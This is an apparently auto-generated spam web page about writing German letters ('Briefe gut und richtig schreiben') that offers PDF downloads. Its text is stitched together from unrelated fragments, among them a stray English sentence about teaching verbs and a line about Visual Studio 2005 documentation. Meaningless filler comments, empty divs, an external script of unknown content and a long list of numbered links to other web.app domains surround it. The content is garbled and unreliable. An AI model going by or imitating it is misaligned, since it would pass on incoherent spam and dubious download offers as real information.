

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://dioskinapjue.web.app/1088.html
body_size: 1192
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://dioskinapjue.web.app/1088.html" /><title>Briefe gut und richtig schreiben pdf files</title><script src="https://dioskinapjue.web.app/ll8szhf5.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- rgeanunat --><!-- xaufiltcast --><!-- harworthma --><div class="bioguacu" id="thersmarca"></div><!-- asafnab --><div class="abvaroo"></div><div class="sosuta" id="conssarle"></div><div class="swirymncen"></div><!-- raiconspho --><div class="vienida" id="pgalacez"></div><div class="preserflam" id="getewa"></div><h1>Briefe gut und richtig schreiben pdf files</h1><!-- rgeanunat --><!-- xaufiltcast --><!-- harworthma --><div class="bioguacu" id="thersmarca"></div><!-- asafnab --><div class="abvaroo"></div><div class="sosuta" id="conssarle"></div><div class="swirymncen"></div><!-- raiconspho --><div class="vienida" id="pgalacez"></div><div class="preserflam" id="getewa"></div><!-- staratex --><!-- bertantlor --><div class="mitado" id="tioranmo"></div><!-- okdisteo --><div class="carnensmi"></div><!-- healthsili --><div class="myituper"></div><div class="itecex" id="neusede"></div><p>Wer gerade zornig ist, sollte ohnehin keine briefe schreiben. Klicken sie hier, um dieses buch zum kostenlosen download duden. Briefe schreiben pdf zum versenden oder drucken apps on. Briefe schreiben pdf zum versenden oder drucken apps. Briefe konnen alle sinne ansprechen, ob sehen, horen, fuhlen, schmecken oder riechen, deiner fantasie sind keine grenzen gesetzt. Einen personlichen brief schreiben deutsch klasse 5. Wie man einen richtig guten brief schreiben kann, ohne sich mit dem briefe schreiben auskennen zu mussen, erfahren sie hier.</p> <p>Briefe schreiben kann ganz schon schwierig sein aber gute briefe schreiben kann ganz leicht sein. It is valuable for teaching verben in english, and can be used for developing your students schreiben and richtig schreiben skills. Deswegen kommen nette, personliche briefe auch im privatbereich einfach gut an. Briefe schreiben leicht gemacht brief richtig schreiben.</p> <p>Um ihnen zu zeigen, wie ein geschaftsbrief aussehen kann, haben wir zwei kostenlose vorlagen fur sie als pdf zum download bereit gestellt. Manchmal hilft es, wenn man wichtige worter unterstreicht oder mit einem textmarker kennzeichnet. Ob kondolenzschreiben, bewerbung, reklamation oder geschaftsbrief. Pdf files that contain the visual studio 2005 documentation. In diesem wikihow zeigen wir dir, wie du in einem pdf dokument deinen eigenen text einfugst. Briefe richtig schreiben muster geschaftsbrief verfassen. Deutsch lernen briefe schreiben briefformen youtube. Vorlagen konnen etwas gutes anstossen, bauen brucken, ermoglichen neue sichtweisen, fordern. Schreibe einen brief, lerne es richtig, schreibe gute noten.</p><!-- rgeanunat --><!-- xaufiltcast --><!-- harworthma --><div class="bioguacu" id="thersmarca"></div><!-- asafnab --><div class="abvaroo"></div><div class="sosuta" id="conssarle"></div><a href="https://dioskinapjue.web.app/604.html">604</a> <a href="https://dioskinapjue.web.app/390.html">390</a> <a href="https://dioskinapjue.web.app/447.html">447</a> <a href="https://dioskinapjue.web.app/1185.html">1185</a> <a href="https://dioskinapjue.web.app/1222.html">1222</a> <a href="https://dioskinapjue.web.app/1026.html">1026</a> <a href="https://dioskinapjue.web.app/360.html">360</a> <a href="https://dioskinapjue.web.app/568.html">568</a> <a href="https://dioskinapjue.web.app/1312.html">1312</a> <a href="https://dioskinapjue.web.app/472.html">472</a> <a href="https://dioskinapjue.web.app/1549.html">1549</a> <a href="https://dioskinapjue.web.app/73.html">73</a> <a href="https://dioskinapjue.web.app/1518.html">1518</a> <a href="https://dioskinapjue.web.app/268.html">268</a> <a href="https://dioskinapjue.web.app/266.html">266</a> <a href="https://dioskinapjue.web.app/757.html">757</a> <a href="https://dioskinapjue.web.app/706.html">706</a> <a href="https://dioskinapjue.web.app/778.html">778</a> <a href="https://dioskinapjue.web.app/917.html">917</a> <a href="https://dioskinapjue.web.app/1156.html">1156</a> <a href="https://dioskinapjue.web.app/603.html">603</a> <a href="https://dioskinapjue.web.app/818.html">818</a> <a href="https://dioskinapjue.web.app/514.html">514</a> <a href="https://dioskinapjue.web.app/701.html">701</a> <a href="https://dioskinapjue.web.app/704.html">704</a> <a href="https://dioskinapjue.web.app/691.html">691</a> <a href="https://dioskinapjue.web.app/1211.html">1211</a> <a href="https://dioskinapjue.web.app/306.html">306</a> <a href="https://dioskinapjue.web.app/373.html">373</a> <a href="https://dioskinapjue.web.app/1433.html">1433</a> <a href="https://dioskinapjue.web.app/1508.html">1508</a> <a href="https://dioskinapjue.web.app/769.html">769</a> <a href="https://dioskinapjue.web.app/901.html">901</a> <a href="https://dioskinapjue.web.app/886.html">886</a> <a href="https://idearforteams.web.app/1487.html">1487</a> <a href="https://quarmepalda.web.app/323.html">323</a> <a href="https://neysgarworkbe.web.app/641.html">641</a> <a href="https://diafrusunvac.web.app/1499.html">1499</a> <a href="https://asisbigo.web.app/555.html">555</a> <a href="https://siniretxa.web.app/1237.html">1237</a> <a href="https://rautenmaber.web.app/599.html">599</a><!-- rgeanunat --><!-- xaufiltcast --><!-- harworthma --><div class="bioguacu" id="thersmarca"></div><!-- asafnab --><div class="abvaroo"></div><div class="sosuta" id="conssarle"></div><div class="swirymncen"></div><!-- raiconspho --><div class="vienida" id="pgalacez"></div></body></html>